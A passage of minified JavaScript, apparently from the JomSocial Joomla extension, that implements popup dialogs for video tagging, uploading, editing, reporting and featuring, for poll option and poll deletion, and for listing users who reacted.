",t+="<span>",t+=o.is_liked?o.lang_liked:o.lang_like,(e=+o.count)>0&&(t+=" ("+e+")"),t+="</span></button>"),t}function S(o){s.data("tagging")?(s.removeData("tagging"),s.html(C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span>"),A()):(s.data("tagging",1),s.html(C+" "+c.done_tagging),N(o))}function N(o){var t=joms._.map(i,(function(o){return o.userId+""}));joms.util.videotag.create(o,t,j,f),joms.util.videotag.on("tagAdded",E),joms.util.videotag.on("destroy",(function(){s.removeData("tagging"),s.html(C+' <span class="joms-popup__btn-overlay">'+c.tag_video+"</span>")}))}function E(t){joms.ajax({func:"videos,ajaxAddVideoTag",data:[u,t],callback:function(t){t.error?o.alert(L(t.error)):t.success&&(i.push(t.data),n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Y()))}})}function A(){joms.util.videotag.destroy()}function R(e){var s=t(e.currentTarget).data("id");joms.ajax({func:"videos,ajaxRemoveVideoTag",data:[u,s],callback:function(t){var e;if(t.error)o.alert(L(t.error));else if(t.success){for(e=0;e<i.length;e++)+s==+i[e].userId&&i.splice(e--,1);n.find(".joms-popup__comment").find(".joms-js--tag-info").html(Y())}}})}function Y(){var o,t,e,n;if(!i||!i.length)return"";for(o=[],n=0;n<i.length;n++)e='<a href="'+(t=i[n]).profileUrl+'">'+t.displayName+"</a>",t.canRemove&&(e+=' (<a href="javascript:" class="joms-js--remove-tag" data-id="'+t.userId+'">'+p+"</a>)"),o.push(e);return o=o.join(", "),o=a+"<br>"+o}function B(){n.children(".joms-popup").toggleClass("joms-popup--togglecomment")}function H(){var o=n.children(".joms-popup"),e="joms-popup--togglecomment";o.hasClass(e)?o.removeClass(e):t.magnificPopup.proto.close.call(this)}function P(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").toggleClass("joms-popup__dropdown--open")}function Q(o){t(o.target).closest(".joms-popup__dropdown--wrapper").children(".joms-popup__dropdown").removeClass("joms-popup__dropdown--open")}function $(o){var t="";return o||(o={}),w&&(t+='<a href="javascript:" class="joms-popup__btn-share">'+c.share+"</a>",t+='<div class="sep"></div>'),b||_?(t+='<a href="javascript:" class="joms-popup__btn-fetch">'+c.fetch+"</a>",t+=b&&h?'<a href="javascript:" class="joms-popup__btn-profile">'+c.set_as_profile_video+"</a>":"",_&&y&&("add"===y?t+='<a href="javascript:" class="joms-popup__btn-feature" data-featured="0">'+c.make_feature+"</a>":"remove"===y&&(t+='<a href="javascript:" class="joms-popup__btn-feature" data-featured="1">'+c.remove_featured+"</a>")),t+='<div class="sep"></div>',t+=r?'<a href="javascript:" class="joms-popup__btn-edit">'+c.edit_video+"</a>":"",t+=m?'<a href="javascript:" class="joms-popup__btn-delete">'+c.delete_video+"</a>":""):(t+=r?'<a href="javascript:" class="joms-popup__btn-edit">'+c.edit_video+"</a>":"",t+=m?'<a href="javascript:" class="joms-popup__btn-delete">'+c.delete_video+"</a>":"",t+=g?'<a href="javascript:" class="joms-popup__btn-report">'+c.report+"</a>":""),t='<div class="joms-popup__dropdown"><div class="joms-popup__ddcontent">'+t+"</div></div>"}function F(){joms.api.pageShare(l)}function D(){joms.api.videoReport(d,l)}function q(){joms.api.videoFetchThumbnail(u)}function z(){joms.ajax({func:"profile,ajaxConfirmLinkProfileVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):o.confirm(L(t.html))&&G()}})}function G(){joms.ajax({func:"profile,ajaxLinkProfileVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):(o.alert(L(t.message)),setTimeout((function(){o.location.reload()}),500))}})}function V(o){+t(o.currentTarget).data("featured")?joms.api.videoRemoveFeatured(u):joms.api.videoAddFeatured(u)}function W(){joms.api.videoEdit(u)}function J(){joms.ajax({func:"videos,ajaxConfirmRemoveVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):o.confirm(L(t.html))&&K()}})}function K(){joms.ajax({func:"videos,ajaxRemoveVideo",data:[u],callback:function(t){t.error?o.alert(L(t.error)):(o.alert(L(t.message)),setTimeout((function(){o.location.reload()}),500))}})}function X(o,e){var s=n.find(".joms-popup__comment");e||s.empty(),joms.ajax({func:"videos,ajaxGetInfo",data:[o,e?1:0],callback:function(o){e||o.comments&&o.showall&&(o.showall='<div class="joms-comment__more joms-js--more-comments"><a href="javascript:">'+o.showall+"</a></div>",o.comments=t(o.comments),o.comments.prepend(o.showall)),e?s.find(".joms-comment").replaceWith(o.comments):(s.html(o.head||""),s.append(o.comments),s.append(o.form||""),s.find(".joms-js--description").html(to(o.description||{})),i=o.tagged||[],a=o.tagLabel||"",p=o.tagRemoveLabel||"",s.find(".joms-js--tag-info").html(Y()),s.find("textarea.joms-textarea"),joms.fn.tagging.initInputbox()),oo()}})}function Z(){var o=".joms-js--video",e=t(".joms-popup__content").find(o);e.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),e.on("click.joms-video",o+"-play",(function(){var e=t(this).closest(o);joms.util.video.play(e,e.data())})))}function oo(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-comment__body,.joms-js--inbox").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})),joms.ios&&setTimeout((function(){n.find(e+"-play").click()}),2e3))}function to(t){var e;return"object"!=typeof t&&(t={}),t.content&&t.excerpt!==t.rawcontent&&(e=!0),['<div class="joms-js--btn-desc-content">','<span class="joms-js--btn-desc-excerpt"',e?"":' style="display:none"',">",t.excerpt||"","</span>",'<span class="joms-js--btn-desc-fulltext"',e?' style="display:none"':"",">",t.content||"","</span>",' <a href="javascript:" class="joms-js--btn-desc-toggle"',e?"":' style="display:none"',">",o.joms_lang.COM_COMMUNITY_SHOW_MORE,"</a>","</div>",'<div class="joms-js--btn-desc-editor joms-popup__hide">','<textarea class="joms-textarea" style="margin:0" placeholder="',t.lang_placeholder||"",'">',eo(t.content||""),"</textarea>",'<div style="margin-top:5px;text-align:right">','<button class="joms-button--neutral joms-button--small joms-js--btn-desc-cancel">',t.lang_cancel||"Cancel","</button> ",'<button class="joms-button--primary joms-button--small joms-js--btn-desc-save">',t.lang_save||"Save","</button>","</div>","</div>",'<div class="joms-js--btn-desc-edit"',r?"":' style="display:none"','><a href="javascript:"',' data-lang-add="',t.lang_add||"Add description",'"',' data-lang-edit="',t.lang_edit||"Edit description",'">',t.content?t.lang_edit:t.lang_add,"</a>","</div>"].join("")}function eo(o){return o=(o=o||"").replace(/<br\s*\/?>/g,"\n")}function no(){var t=n.find(".joms-js--btn-desc-excerpt"),e=n.find(".joms-js--btn-desc-fulltext"),s=n.find(".joms-js--btn-desc-toggle");e.is(":visible")?(e.hide(),t.show(),s.html(o.joms_lang.COM_COMMUNITY_SHOW_MORE)):(t.hide(),e.show(),s.html(o.joms_lang.COM_COMMUNITY_SHOW_LESS))}function so(){n.find(".joms-js--btn-desc-content").hide(),n.find(".joms-js--btn-desc-edit").hide(),n.find(".joms-js--btn-desc-editor").show()}function io(){n.find(".joms-js--btn-desc-editor").hide(),n.find(".joms-js--btn-desc-content").show(),n.find(".joms-js--btn-desc-edit").show()}function ao(){var e=n.find(".joms-js--btn-desc-content"),s=n.find(".joms-js--btn-desc-editor"),i=n.find(".joms-js--btn-desc-edit"),a=s.find("textarea"),p=t.trim(a.val());joms.ajax({func:"videos,ajaxSaveDescription",data:[u,p],callback:function(t){var n,a,u,c=i.find("a");t.error?o.alert(t.error):t.success&&(n=e.find(".joms-js--btn-desc-excerpt"),a=e.find(".joms-js--btn-desc-fulltext"),u=e.find(".joms-js--btn-desc-toggle"),t.caption&&t.caption!==t.excerpt?(n.html(t.excerpt).show(),u.html(o.joms_lang.COM_COMMUNITY_SHOW_MORE).show(),a.html(t.caption).hide()):(n.hide(),u.hide(),a.html(t.caption).show()),s.hide(),e.show(),c.html(c.data("lang-"+(p?"edit":"add"))),i.show())}})}function po(){return!!joms.getData("joms_reaction")}return joms._.debounce((function(o){joms.util.popup.prepare((function(t){O(t,o)}))}),200)}(o,t),e("popups/video.open",["utils/popup","utils/videotag"],(function(){return joms.popup.video.open}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.add=function(o,t){var e,n,s,i,a,p;function u(o,t,s){var i;n&&n.off(),e=o,p=s||!1,i=[],(a=t||!1)&&(i.push(p||""),i.push(a||"")),joms.ajax({func:"videos,ajaxAddVideo",data:i,callback:function(o){e.items[0]={type:"inline",src:h(o)},e.updateItemHTML(),(n=e.contentContainer).on("submit",".joms-js--form-link",c),n.on("click",".joms-js--select-file",r),n.on("submit",".joms-js--form-upload",d),m()}})}function c(o){o.preventDefault();var e=t(o.currentTarget),s=/^\s+|\s+$/g,i=e.find("[name=videoLinkUrl]"),a=e.find("[name=category_id]"),p=i.val().trim(s,""),u=+a.val(),c=e.find("[type=submit]"),r=c.data("lang-linking")||"Linking***";i.siblings("[data-elem=form-warning]")[p?"hide":"show"](),a.parents(".joms-select--wrapper").siblings("[data-elem=form-warning]")[u?"hide":"show"](),p&&u&&(e.removeAttr("onsubmit"),c.val(r),c.prop("disabled",!0),n.off("submit",".joms-js--form-link"),setTimeout((function(){e.submit()}),300))}function r(){m((function(){i.click()}))}function m(e){"function"!=typeof e&&(e=function(){}),s?e():joms.util.loadLib("plupload",(function(){var n;n=t('<div id="joms-js--videoupload-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--videoupload-uploader-button">').appendTo(n),(s=new o.plupload.Uploader({url:"index.php?option=com_community&view=videos&task=uploadvideo",filters:[{title:"Video files",extensions:"3g2,3gp,asf,asx,avi,flv,mov,mp4,mpg,rm,swf,vob,wmv,m4v"}],container:"joms-js--videoupload-uploader",browse_button:"joms-js--videoupload-uploader-button",runtimes:"html5,html4",multi_selection:!1})).bind("FilesAdded",l),s.bind("BeforeUpload",j),s.bind("Error",f),s.bind("UploadProgress",v),s.bind("FileUploaded",b),s.bind("uploadComplete",_),s.init(),i=n.find("input[type=file]"),e()}))}function l(o,t){if(t&&t.length){for(var e=n.find(".joms-js--select-file"),s=t[0],i="<span>"+s.name+"</span>",a=s.size||0,p="Bytes",u=["KB","MB","GB"];a>=1e3&&u.length;)p=u.shift(),a=Math.ceil(a/1e3);a&&(i+=" <span>("+a+" "+p+")</span>"),e.html(i)}}function d(o){o.preventDefault();var e=t(o.currentTarget),n=/^\s+|\s+$/g,i=e.find("[name=title]"),a=e.find("[name=category_id]"),p=i.val().trim(n,""),u=+a.val();if(i.siblings("[data-elem=form-warning]")[p?"hide":"show"](),a.siblings("[data-elem=form-warning]")[u?"hide":"show"](),!p||!u)return!1;e.find(".joms-progressbar__progress").css({width:0}),s.refresh(),s.start()}function j(){var o,t=n.find(".joms-js--form-upload").serializeArray(),e={};for(o=0;o<t.length;o++)e[t[o].name]=t[o].value;s.settings.multipart_params=e}function f(t,e){var i="Undefined error.";e&&e.code&&e.message&&(i="("+e.code+") "+e.message),n.find(".joms-js--select-file").html("&nbsp;"),s.splice(),s.refresh(),o.alert(i)}function v(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-js--form-upload").find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function b(t,n,s){var i={};try{i=JSON.parse(s.response)}catch(o){}"success"===i.status?setTimeout((function(){o.alert(i.processing_str),e.close()}),1e3):o.alert(i.message||"Undefined error.")}function _(){}function h(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--videoupload">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html?t.html:'<div class="joms-popup__content joms-popup__content--single">'+t.error+"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){u(e,o,t)}))}}(o,t),e("popups/video.add",["utils/loadlib","utils/popup"],(function(){return joms.popup.video.add}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.edit=function(o){var t,e,n;function s(s,u){e&&e.off(),t=s,n=u,joms.ajax({func:"videos,ajaxEditVideo",data:[n,o.location.href],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",a)}})}function i(){e.off(),t.close()}function a(){e.find("form").submit()}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--600">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1',t.error?" joms-popup__hide":"",'">','<div class="joms-popup__content joms-popup__content--single">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnSave,"</button>","</div>","</div>",'<div class="joms-js--step2',t.error?"":" joms-popup__hide",'">','<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single">',t.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.edit",["utils/popup"],(function(){return joms.popup.video.edit}))}(window),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.fetchThumbnail=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"videos,ajaxFetchThumbnail",data:[n,"myvideos"],callback:function(e){t.items[0]={type:"inline",src:i(e)},e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()}),t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.message||t.error||"",t.thumbnail?'<div style="padding-top:10px;"><img src="'+t.thumbnail+'" style="max-width:100%;"></div>':"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.fetchthumbnail",["utils/popup"],(function(){return joms.popup.video.fetchThumbnail}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.linkToProfile=function(o){var t,e,n;function s(o,s){e&&e.off(),t=o,n=s,joms.ajax({func:"profile,ajaxConfirmLinkProfileVideo",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",a)}})}function i(){e.off(),t.close()}function a(){joms.ajax({func:"profile,ajaxLinkProfileVideo",data:[n],callback:function(t){e.find(".joms-js--step1").hide(),e.find(".joms-js--step2").show().children().html(t.error||t.message),t.success&&setTimeout((function(){o.location.reload()}),1e3)}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.linktoprofile",["utils/popup"],(function(){return joms.popup.video.linkToProfile}))}(window,joms.jQuery),function(o,t){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.remove=function(o){var t,e,n;function s(o,s,u){e&&e.off(),t=o,n=s,joms.ajax({func:"videos,ajaxConfirmRemoveVideo",data:[n],callback:function(o){t.items[0]={type:"inline",src:p(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",i),e.on("click",".joms-js--button-save",{redirect:u?1:0},a)}})}function i(){e.off(),t.close()}function a(t){joms.ajax({func:"videos,ajaxRemoveVideo",data:[n,t.data.redirect],callback:function(t){e.find(".joms-js--step1").hide(),e.find(".joms-js--step2").show().children().html(t.error||t.message),t.success&&setTimeout((function(){t.redirect?o.location=t.redirect:o.location.reload()}),1e3)}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(o),e("popups/video.remove",["utils/popup"],(function(){return joms.popup.video.remove}))}(window),window,joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.report=function(){var o,t,e,n;function s(s,c,r){t&&t.off(),o=s,e=c,n=r,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:u(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",i),t.on("click",".joms-js--button-cancel",a),t.on("click",".joms-js--button-save",p)}})}function i(o){t.find("textarea").val(o.target.value)}function a(){t.off(),o.close()}function p(){var o,s=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(s,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["videos,reportVideo",n||window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function u(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/video.report",["utils/popup"],(function(){return joms.popup.video.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"videos,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()}),t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.addfeatured",["utils/popup"],(function(){return joms.popup.video.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"videos,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()}),t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/video.removefeatured",["utils/popup"],(function(){return joms.popup.video.removeFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.video||(joms.popup.video={}),joms.popup.video.removeLinkFromProfile=function(o){var t,e,n,s;function i(o,i,c){e&&e.off(),t=o,n=i,s=c,joms.ajax({func:"profile,ajaxRemoveConfirmLinkProfileVideo",data:[s,n],callback:function(o){t.items[0]={type:"inline",src:u(o)},t.updateItemHTML(),(e=t.contentContainer).on("click",".joms-js--button-cancel",a),e.on("click",".joms-js--button-save",p)}})}function a(){e.off(),t.close()}function p(){joms.ajax({func:"profile,ajaxRemoveLinkProfileVideo",data:[s,n],callback:function(t){e.find(".joms-js--step1").hide(),e.find(".joms-js--step2").show().children().html(t.error||t.message),t.success&&setTimeout((function(){o.location.reload()}),1e3)}})}function u(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',t.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',t.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/video.removelinkfromprofile",["utils/popup"],(function(){return joms.popup.video.removeLinkFromProfile}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.video=function(o,t){return joms._.extend({},t)}(0,joms.popup.video||{}),e("popups/video",["popups/video.open","popups/video.add","popups/video.edit","popups/video.fetchthumbnail","popups/video.linktoprofile","popups/video.remove","popups/video.report","popups/video.addfeatured","popups/video.removefeatured","popups/video.removelinkfromprofile"],(function(){return joms.popup.video})),window,joms.popup||(joms.popup={}),joms.popup.poll||(joms.popup.poll={}),joms.popup.poll.removeoption=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"polls,ajaxConfirmDeletePollOption",data:["",e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"polls,ajaxDeletePollOption",data:["",e],callback:function(n){var s;t.off(),o.close(),n.success&&(s=joms.jQuery(".joms-poll-item-"+e)).fadeOut(500,(function(){s.remove()}))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/poll.removeoption",["utils/popup"],(function(){return joms.popup.poll.removeoption})),window,joms.popup||(joms.popup={}),joms.popup.poll||(joms.popup.poll={}),joms.popup.poll.delete=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"polls,ajaxWarnPollDeletion",data:["",e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){joms.ajax({func:"polls,ajaxDeletePoll",data:["",e],callback:function(n){var s;t.off(),o.close(),n.success&&(s=joms.jQuery(".joms-poll__item-"+e)).fadeOut(500,(function(){s.remove()}))}})}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>","<div>",'<div class="joms-popup__content">',o.error||o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/poll.delete",["utils/popup"],(function(){return joms.popup.poll.delete})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.poll||(joms.popup.poll={}),joms.popup.poll.voted=function(o,t){var e,n;function s(o,t,s){n&&n.off(),e=o,joms.ajax({func:"polls,ajaxShowVotedUsers",data:[t,s],callback:function(o){e.items[0]={type:"inline",src:i(o)},e.updateItemHTML()}})}function i(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(o),e("popups/poll.voted",["utils/popup"],(function(){return joms.popup.poll.voted}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.poll=function(o,t){return joms._.extend({},t)}(0,joms.popup.poll||{}),e("popups/poll",["popups/poll.removeoption","popups/poll.delete","popups/poll.voted"],(function(){return joms.popup.poll})),function(o,t,e){joms.popup||(joms.popup={}),joms.popup.reaction=function(o,t,e){var n;function s(o,t,s,p){e((n=o).modal).find(".tingle-modal__close").remove(),e(n.modal).find(".tingle-modal-box__content").addClass("joms-popup"),p=p||0,joms.ajax({func:"system,ajaxShowReactedUsers",data:[t,s,p],context:this,callback:function(o){setTimeout((function(){n.setContent(a(o));var t=e(n.getContent());t.find(".joms-popup__title").data("popup",n),t.find(".mfp-close").on("click",t,(function(){n.close()})),t.find("li.joms-reacted__item").on("click",i)}),100)}})}function i(o){var t=e(o.currentTarget),s=t.attr("data-element"),i=t.attr("data-reactid"),a=t.attr("data-uid"),p=e(n.getContent()),u=p.find(".joms-js--loading"),c=p.find(".joms-reacted__content"),r=p.find("li.joms-reacted__item");t.hasClass("active")||(r.removeClass("active"),t.addClass("active"),c.hide(),u.show(),joms.ajax({func:"system,ajaxGetUsersByReaction",data:[s,a,i],callback:function(o){c.html(o.html),c.show(),u.hide()}}))}function a(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title">','<button class="mfp-close"  type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__reacted">',t.html,"</div>","</div>"].join("")}return function(o,t,e){joms.util.dialog.prepare((function(n){s(n,o,t,e)}))}}(o,joms.popup.reaction,t)}(window,joms.jQuery),e("popups/reaction",(function(){})),function(o,t,n){joms.dialog||(joms.dialog={}),joms.dialog.reacted=function(o,t){var e;function n(o,n,i,a){e=o,a=a||0,joms.ajax({func:"system,ajaxShowReactedUsers",data:[n,i,a],callback:function(o){setTimeout((function(){e.setContent(o.html),t(e.getContent()).find("li.joms-reacted__item").on("click",s)}),5e3)}})}function s(o){var n=t(o.currentTarget),s=n.attr("data-element"),i=n.attr("data-reactid"),a=n.attr("data-uid"),p=t(e.getContent()),u=p.find(".joms-js--loading"),c=p.find(".joms-reacted__content"),r=p.find("li.joms-reacted__item");n.hasClass("active")||(r.removeClass("active"),n.addClass("active"),c.hide(),u.show(),joms.ajax({func:"system,ajaxGetUsersByReaction",data:[s,a,i],callback:function(o){c.html(o.html),c.show(),u.hide()}}))}return 